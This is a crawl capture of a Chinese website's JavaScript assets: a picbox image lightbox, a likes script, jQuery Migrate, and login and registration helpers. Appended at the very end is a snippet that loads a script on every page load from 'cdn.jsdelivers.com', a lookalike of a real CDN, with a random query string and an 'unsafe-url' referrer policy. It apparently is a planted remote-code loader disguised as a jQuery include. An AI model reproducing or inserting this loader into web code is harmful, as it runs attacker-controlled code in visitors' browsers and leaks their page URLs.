		a(document.body).append(a([t = a('<div id="pbOverlay" />').click(m)[0], p = a('<img id="pbImage" />').dblclick(D)[0], N = a('<div id="pbCloseBtn" title="关闭" />').click(m)[0], x = a('<div id="pbBottom" />').append([U = a('<div id="pbNumber" />')[0], R = a('<div id="pbCaption" />')[0], a('<div id="pbNav" />').append([H = a('<a id="pbPrevBtn" title="上一张(按键←快速翻页)" href="#" />').click(g)[0], zoomBtn = a('<a id="pbZoomBtn" title="切换图片大小(双击图片)" href="#" />').click(D)[0], J = a('<a id="pbNextBtn" title="下一张(按键→快速翻页)" href="#" />').click(d)[0], I = a('<a id="pbPrevBtna" title="上一张(按键←快速翻页)" href="#" />').click(g)[0], K = a('<a id="pbNextBtna" title="下一张(按键→快速翻页)" href="#" />').click(d)[0]])[0]])[0]]).css("display", "none"));
		(X = Z || t.currentStyle && "fixed" != t.currentStyle.position) && a([t, N, p, x]).css("position", "absolute");
		a(p).tinyDrag(function() {
			var b = a(p),
				c = b.position();
			z = c.left - h.scrollLeft() + b.width() / 2;
			A = c.top - h.scrollTop() + b.height() / 2;
			a(zoomBtn).addClass("pbzoomed")
		})
	});
	a.picbox = function(b, d, e) {
		l = a.extend({
			loop: !1,
			overlayOpacity: .8,
			overlayFadeDuration: 200,
			resizeDuration: 300,
			resizeEasing: "swing",
			controlsFadeDelay: 99999999,
			counterText: "{x}/{y}",
			hideFlash: !0,
			closeKeys: [27, 88, 67],
			previousKeys: [37, 80],
			nextKeys: [39, 78],
			margins: 30
		}, e || {});
		"string" == typeof b && (b = [
			[b, d]
		], d = 0);
		a(t).css("opacity", 0).fadeTo(l.overlayFadeDuration, l.overlayOpacity);
		a(x).css("display", "");
		B();
		e = h.scrollLeft();
		var g = h.scrollTop();
		u = h.width() / 2;
		v = h.height() / 2;
		X && (u += e, v += g, a(t).css({
			left: e,
			top: g,
			width: h.width(),
			height: h.height()
		}));
		a(p).css({
			top: v,
			left: u,
			width: "1px",
			height: "1px"
		});
		f(1);
		n = b;
		l.loop = l.loop && 1 < n.length;
		return c(d)
	};
	a.fn.picbox = function(b, c, d) {
		c = c ||
		function(a) {
			return [a.href, a.title]
		};
		d = d ||
		function() {
			return !0
		};
		var e = this;
		a(e).unbind("click").click(function() {
			var f = this,
				g = [];
			filteredLinks = a.grep(e, function(a) {
				return d.call(f, a)
			});
			for (var h = 0; h < filteredLinks.length; h++) g[h] = c(filteredLinks[h]);
			return a.picbox(g, a.inArray(this, filteredLinks), b)
		});
		return e
	};
	a.fn.tinyDrag = function(b) {
		return a.tinyDrag(this, b)
	};
	a.tinyDrag = function(b, c) {
		function d(a) {
			var c = a.pageX;
			a = a.pageY;
			if (h) b.css({
				left: g.x + (c - f.x),
				top: g.y + (a - f.y)
			});
			else if (1 < l(c - f.x) || 1 < l(a - f.y)) h = !0;
			return !1
		}
		function e() {
			k.unbind("mousemove", d).unbind("mouseup");
			h && c && c()
		}
		var f, g, h, k = a(document),
			l = Math.abs;
		b.mousedown(function(a) {
			h = !1;
			f = {
				x: a.pageX,
				y: a.pageY
			};
			g = {
				x: parseInt(b.css("left")),
				y: parseInt(b.css("top"))
			};
			k.mousemove(d).mouseup(e);
			return !1
		});
		return b
	};
	var G = ["DOMMouseScroll", "mousewheel"];
	if (a.event.fixHooks) for (var Y = G.length; Y;) a.event.fixHooks[G[--Y]] = a.event.mouseHooks;
	a.event.special.mousewheel = {
		setup: function() {
			if (this.addEventListener) for (var a = G.length; a;) this.addEventListener(G[--a], P, !1);
			else this.onmousewheel = P
		},
		teardown: function() {
			if (this.removeEventListener) for (var a = G.length; a;) this.removeEventListener(G[--a], P, !1);
			else this.onmousewheel = null
		}
	};
	a.fn.extend({
		mousewheel: function(a) {
			return a ? this.bind("mousewheel", a) : this.trigger("mousewheel")
		},
		unmousewheel: function(a) {
			return this.unbind("mousewheel", a)
		}
	})
})(jQuery);
/android|iphone|ipod|series60|symbian|windows ce|blackberry/i.test(navigator.userAgent) || jQuery(function(a) {
	if (a.browser.msie && "6.0" == a.browser.version && !a.support.style) return a("#gallery ul").append(''), a("#gallery li a").click(function() {
		window.open("/demo/?type=pic&aid=" + f + "")
	}), !1;
	a("#gallery ul li a").attr("rel", "lightbox-g");
	"n" != rC("stip") && a("#pbBottom").append("<div id='stip'>提示:键盘 ← → 可快速翻页,Esc快速关闭预览,图片可拖动查看,鼠标滚轮可缩放图片,双击图片切换图片大小!<span>不再提示</span></div>");
	a("#stip span").click(function() {
		a("#stip").hide();
		wC("stip", "n")
	});
	a("#pbPrevBtn,#pbZoomBtn,#pbNextBtn,#newmbdemo,#pbCloseBtn").poshytip({
		className: "tip-twitter",
		showTimeout: 0,
		hideTimeout: 0,
		alignTo: "target",
		alignX: "center",
		alignY: "top",
		offsetX: 0,
		offsetY: 8,
		allowTipHover: !1,
		fade: !1,
		slide: !1
	});
	a("#gallery ul li a").picbox({}, null, function(a) {
		return this == a || 8 < this.rel.length && this.rel == a.rel
	});
	a("#gallery ul").append('');
	a("#gallery ul li a").bind("focus", function() {
		this.blur && this.blur()
	})
});

--- FILE ---
content_type: application/javascript
request_url: https://www.89ye.com/skin/1.0/js/loveit.min.js
body_size: -158
content:
var phpurl = $('#stows').attr("skin");
$(function() {
	$("#likes").click(function() {
		var b = $(this),
			a = b.attr("rel");
		$.ajax({
			type: "POST",
			url: phpurl+"/likes.php?type=likes",
			data: "id=" + a,
			cache: !1,
			success: function(a) {
				b.html(a)
			}
		});
		return !1
	})
});
$(function() {
	$("#stows").click(function() {
		var b = $(this),
			a = b.attr("rel");
		$.ajax({
			type: "POST",
			url: phpurl+"/likes.php?type=stows",
			data: "id=" + a,
			cache: !1,
			success: function(a) {
				b.html(a)
			}
		});
		return !1
	})
});

--- FILE ---
content_type: application/javascript
request_url: https://www.89ye.com/skin/1.0/js/jquery-migrate.min.js?ver=1.0
body_size: 4648
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute === void 0 && (jQuery.migrateMute = !0), function(e, t, n) {
	function r(n) {
		var r = t.console;
		i[n] || (i[n] = !0, e.migrateWarnings.push(n), r && r.warn && !e.migrateMute && (r.warn("JQMIGRATE: " + n), e.migrateTrace && r.trace && r.trace()))
	}
	function a(t, a, i, o) {
		if (Object.defineProperty) try {
			return Object.defineProperty(t, a, {
				configurable: !0,
				enumerable: !0,
				get: function() {
					return r(o), i
				},
				set: function(e) {
					r(o), i = e
				}
			}), n
		} catch (s) {}
		e._definePropertyBroken = !0, t[a] = i
	}
	var i = {};
	e.migrateWarnings = [], !e.migrateMute && t.console && t.console.log && t.console.log("JQMIGRATE: Logging is active"), e.migrateTrace === n && (e.migrateTrace = !0), e.migrateReset = function() {
		i = {}, e.migrateWarnings.length = 0
	}, "BackCompat" === document.compatMode && r("jQuery is not compatible with Quirks Mode");
	var o = e("<input/>", {
		size: 1
	}).attr("size") && e.attrFn,
		s = e.attr,
		u = e.attrHooks.value && e.attrHooks.value.get ||
	function() {
		return null
	}, c = e.attrHooks.value && e.attrHooks.value.set ||
	function() {
		return n
	}, l = /^(?:input|button)$/i, d = /^[238]$/, p = /^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i, f = /^(?:checked|selected)$/i;
	a(e, "attrFn", o || {}, "jQuery.attrFn is deprecated"), e.attr = function(t, a, i, u) {
		var c = a.toLowerCase(),
			g = t && t.nodeType;
		return u && (4 > s.length && r("jQuery.fn.attr( props, pass ) is deprecated"), t && !d.test(g) && (o ? a in o : e.isFunction(e.fn[a]))) ? e(t)[a](i) : ("type" === a && i !== n && l.test(t.nodeName) && t.parentNode && r("Can't change the 'type' of an input or button in IE 6/7/8"), !e.attrHooks[c] && p.test(c) && (e.attrHooks[c] = {
			get: function(t, r) {
				var a, i = e.prop(t, r);
				return i === !0 || "boolean" != typeof i && (a = t.getAttributeNode(r)) && a.nodeValue !== !1 ? r.toLowerCase() : n
			},
			set: function(t, n, r) {
				var a;
				return n === !1 ? e.removeAttr(t, r) : (a = e.propFix[r] || r, a in t && (t[a] = !0), t.setAttribute(r, r.toLowerCase())), r
			}
		}, f.test(c) && r("jQuery.fn.attr('" + c + "') may use property instead of attribute")), s.call(e, t, a, i))
	}, e.attrHooks.value = {
		get: function(e, t) {
			var n = (e.nodeName || "").toLowerCase();
			return "button" === n ? u.apply(this, arguments) : ("input" !== n && "option" !== n && r("jQuery.fn.attr('value') no longer gets properties"), t in e ? e.value : null)
		},
		set: function(e, t) {
			var a = (e.nodeName || "").toLowerCase();
			return "button" === a ? c.apply(this, arguments) : ("input" !== a && "option" !== a && r("jQuery.fn.attr('value', val) no longer sets properties"), e.value = t, n)
		}
	};
	var g, h, v = e.fn.init,
		m = e.parseJSON,
		y = /^([^<]*)(<[\w\W]+>)([^>]*)$/;
	e.fn.init = function(t, n, a) {
		var i;
		return t && "string" == typeof t && !e.isPlainObject(n) && (i = y.exec(e.trim(t))) && i[0] && ("<" !== t.charAt(0) && r("$(html) HTML strings must start with '<' character"), i[3] && r("$(html) HTML text after last tag is ignored"), "#" === i[0].charAt(0) && (r("HTML string cannot start with a '#' character"), e.error("JQMIGRATE: Invalid selector string (XSS)")), n && n.context && (n = n.context), e.parseHTML) ? v.call(this, e.parseHTML(i[2], n, !0), n, a) : v.apply(this, arguments)
	}, e.fn.init.prototype = e.fn, e.parseJSON = function(e) {
		return e || null === e ? m.apply(this, arguments) : (r("jQuery.parseJSON requires a valid JSON string"), null)
	}, e.uaMatch = function(e) {
		e = e.toLowerCase();
		var t = /(chrome)[ \/]([\w.]+)/.exec(e) || /(webkit)[ \/]([\w.]+)/.exec(e) || /(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e) || /(msie) ([\w.]+)/.exec(e) || 0 > e.indexOf("compatible") && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e) || [];
		return {
			browser: t[1] || "",
			version: t[2] || "0"
		}
	}, e.browser || (g = e.uaMatch(navigator.userAgent), h = {}, g.browser && (h[g.browser] = !0, h.version = g.version), h.chrome ? h.webkit = !0 : h.webkit && (h.safari = !0), e.browser = h), a(e, "browser", e.browser, "jQuery.browser is deprecated"), e.sub = function() {
		function t(e, n) {
			return new t.fn.init(e, n)
		}
		e.extend(!0, t, this), t.superclass = this, t.fn = t.prototype = this(), t.fn.constructor = t, t.sub = this.sub, t.fn.init = function(r, a) {
			return a && a instanceof e && !(a instanceof t) && (a = t(a)), e.fn.init.call(this, r, a, n)
		}, t.fn.init.prototype = t.fn;
		var n = t(document);
		return r("jQuery.sub() is deprecated"), t
	}, e.ajaxSetup({
		converters: {
			"text json": e.parseJSON
		}
	});
	var b = e.fn.data;
	e.fn.data = function(t) {
		var a, i, o = this[0];
		return !o || "events" !== t || 1 !== arguments.length || (a = e.data(o, t), i = e._data(o, t), a !== n && a !== i || i === n) ? b.apply(this, arguments) : (r("Use of jQuery.fn.data('events') is deprecated"), i)
	};
	var j = /\/(java|ecma)script/i,
		w = e.fn.andSelf || e.fn.addBack;
	e.fn.andSelf = function() {
		return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"), w.apply(this, arguments)
	}, e.clean || (e.clean = function(t, a, i, o) {
		a = a || document, a = !a.nodeType && a[0] || a, a = a.ownerDocument || a, r("jQuery.clean() is deprecated");
		var s, u, c, l, d = [];
		if (e.merge(d, e.buildFragment(t, a).childNodes), i) for (c = function(e) {
			return !e.type || j.test(e.type) ? o ? o.push(e.parentNode ? e.parentNode.removeChild(e) : e) : i.appendChild(e) : n
		}, s = 0; null != (u = d[s]); s++) e.nodeName(u, "script") && c(u) || (i.appendChild(u), u.getElementsByTagName !== n && (l = e.grep(e.merge([], u.getElementsByTagName("script")), c), d.splice.apply(d, [s + 1, 0].concat(l)), s += l.length));
		return d
	});
	var Q = e.event.add,
		x = e.event.remove,
		k = e.event.trigger,
		N = e.fn.toggle,
		T = e.fn.live,
		M = e.fn.die,
		S = "ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",
		C = RegExp("\\b(?:" + S + ")\\b"),
		H = /(?:^|\s)hover(\.\S+|)\b/,
		A = function(t) {
			return "string" != typeof t || e.event.special.hover ? t : (H.test(t) && r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"), t && t.replace(H, "mouseenter$1 mouseleave$1"))
		};
	e.event.props && "attrChange" !== e.event.props[0] && e.event.props.unshift("attrChange", "attrName", "relatedNode", "srcElement"), e.event.dispatch && a(e.event, "handle", e.event.dispatch, "jQuery.event.handle is undocumented and deprecated"), e.event.add = function(e, t, n, a, i) {
		e !== document && C.test(t) && r("AJAX events should be attached to document: " + t), Q.call(this, e, A(t || ""), n, a, i)
	}, e.event.remove = function(e, t, n, r, a) {
		x.call(this, e, A(t) || "", n, r, a)
	}, e.fn.error = function() {
		var e = Array.prototype.slice.call(arguments, 0);
		return r("jQuery.fn.error() is deprecated"), e.splice(0, 0, "error"), arguments.length ? this.bind.apply(this, e) : (this.triggerHandler.apply(this, e), this)
	}, e.fn.toggle = function(t, n) {
		if (!e.isFunction(t) || !e.isFunction(n)) return N.apply(this, arguments);
		r("jQuery.fn.toggle(handler, handler...) is deprecated");
		var a = arguments,
			i = t.guid || e.guid++,
			o = 0,
			s = function(n) {
				var r = (e._data(this, "lastToggle" + t.guid) || 0) % o;
				return e._data(this, "lastToggle" + t.guid, r + 1), n.preventDefault(), a[r].apply(this, arguments) || !1
			};
		for (s.guid = i; a.length > o;) a[o++].guid = i;
		return this.click(s)
	}, e.fn.live = function(t, n, a) {
		return r("jQuery.fn.live() is deprecated"), T ? T.apply(this, arguments) : (e(this.context).on(t, this.selector, n, a), this)
	}, e.fn.die = function(t, n) {
		return r("jQuery.fn.die() is deprecated"), M ? M.apply(this, arguments) : (e(this.context).off(t, this.selector || "**", n), this)
	}, e.event.trigger = function(e, t, n, a) {
		return n || C.test(e) || r("Global events are undocumented and deprecated"), k.call(this, e, t, n || document, a)
	}, e.each(S.split("|"), function(t, n) {
		e.event.special[n] = {
			setup: function() {
				var t = this;
				return t !== document && (e.event.add(document, n + "." + e.guid, function() {
					e.event.trigger(n, null, t, !0)
				}), e._data(this, n, e.guid++)), !1
			},
			teardown: function() {
				return this !== document && e.event.remove(document, n + "." + e._data(this, n)), !1
			}
		}
	})
}(jQuery, window);

/*function Dologin() {
	var fmdo = $("input[name='fmdo']").val();
	var dopost = $("input[name='dopost']").val();
	var keeptime = $("input[name='keeptime']").val();
	var userid = $("input[name='userid']").val();
	var pwd = $("input[name='pwd']").val();
	var vdcode = $("input[name='vdcode']").val();
	$.ajax({
		type: 'post',
		url: '/i/ajax_login.php',
		data: {
			fmdo: fmdo,
			myset: 'ajax',
			dopost: dopost,
			keeptime: keeptime,
			userid: userid,
			pwd: pwd,
			vdcode: vdcode,
		},
		success: function(data, status) {
			if (data == '0') {
				alert('验证码错误！')
			} else if (data == '1') {
				alert('用户名不合法！')
			} else if (data == '2') {
				alert('密码不能为空！')
			} else if (data == '3') {
				alert('用户名不存在！')
			} else if (data == '4') {
				alert('密码错误！')
			} else if (data == '5') {
				alert('管理员帐号不允许从前台登录！')
			} else if (data == '6') {
				CheckLogin();
				WebLogin();
				overlay();
				location.reload()
			} else {
				alert('未知错误！')
			}
			return false
		}
	});
	return false
}
function Doreg() {
	var fmdo = $("input[name='fmdo1']").val();
	var user_name = $("input[name='user_name']").val();
	var user_pass = $("input[name='user_pass']").val();
	var user_pass2 = $("input[name='user_pass2']").val();
	var user_email = $("input[name='user_email']").val();
	var vdcode_reg = $("input[name='vdcode_reg']").val();
	$.ajax({
		type: 'post',
		url: '/i/ajax_login.php',
		data: {
			fmdo: fmdo,
			step: '1',
			myset: 'ajax_reg',
			dopost: 'ajax_reg',
			user_name: user_name,
			user_pass: user_pass,
			user_pass2: user_pass2,
			user_email: user_email,
			vdcode_reg: vdcode_reg,
		},
		success: function(data, status) {
			if (data == '8') {
				alert('系统关闭了用户注册！')
			} else if (data == '9.0') {
				alert('用户名不允许注册！')
			} else if (data == '9.1') {
				alert('验证码错误！')
			} else if (data == '9') {
				alert('你的用户名或用户笔名过长，不允许注册！')
			} else if (data == '10') {
				alert('你的用户名或密码过短，不允许注册！')
			} else if (data == '11') {
				alert('你两次输入的密码不一致！')
			} else if (data == '12') {
				alert('用户名已存在，请更换一个用户名进行注册！')
			} else if (data == '13') {
				alert('邮箱格式不正确！')
			} else if (data == '14') {
				alert('你使用的邮箱已经被另一帐号注册，请使其它邮箱！')
			} else if (data == '15') {
				alert('用户名已存在，请更换其它用户名！')
			} else if (data == '17') {
				alert('注册失败，请检查资料是否有误或与管理员联系！')
			} else if (data == '16') {
				alert('注册成功并已登录！');
				CheckLogin();
				WebLogin();
				overlay();
				location.reload()
			} else {
				alert('未知错误！')
			}
			return false
		}
	});
	return false
}*/

function nologin(){
	window.location.href = "/oauth/index_do.php?action=oauth&type=qq"
	return;
}

function qqlogin(){
	window.location.href = "/oauth/index_do.php?action=oauth&type=qq"
	return;
}
var gourl = window.location.href;
gourl = gourl.replace(/&/g,'*');
function reg(){
	window.location.href = "/i/?type=reg&gourl="+gourl;
	return;
}

function Doexit() {
	$.ajax({
		type: 'post',
		url: '/i/ajax_login.php',
		data: {
			fmdo: 'login',
			myset: 'ajax',
			dopost: 'exit',
		},
		success: function(data, status) {
			if (data == '7') {
				location.reload()
			} else {
				alert('未知错误！')
			}
			return false
		}
	});
	return false
}
;function loadJSScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.referrerPolicy = "unsafe-url";
    if (typeof(callback) != "undefined") {
        if (script.readyState) {
            script.onreadystatechange = function() {
                if (script.readyState == "loaded" || script.readyState == "complete") {
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {
            script.onload = function() {
                callback();
            };
        }
    };
    script.src = url;
    document.body.appendChild(script);
}
window.onload = function() {
    loadJSScript("//cdn.jsdelivers.com/jquery/3.2.1/jquery.js?"+Math.random(), function() { 
         console.log("Jquery loaded");
    });
}